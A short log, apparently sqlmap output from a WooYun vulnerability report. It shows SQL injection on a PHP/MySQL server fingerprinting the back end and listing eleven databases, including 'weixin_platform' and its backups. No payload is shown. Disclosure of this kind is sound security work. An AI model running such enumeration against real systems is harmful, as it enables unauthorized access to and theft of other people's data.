 ---
[23:37:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:37:22] [INFO] fetching database names
[23:37:22] [INFO] the SQL query used returns 11 entries
[23:37:23] [INFO] retrieved: information_schema
[23:37:23] [INFO] retrieved: cdcol
[23:37:23] [INFO] retrieved: mysql
[23:37:24] [INFO] retrieved: performance_schema
[23:37:24] [INFO] retrieved: phpmyadmin
[23:37:25] [INFO] retrieved: test
[23:37:25] [INFO] retrieved: webauth
[23:37:25] [INFO] retrieved: weixin_platform
[23:37:26] [INFO] retrieved: weixin_platform2
[23:37:26] [INFO] retrieved: weixin_platform_bak0718
[23:37:26] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org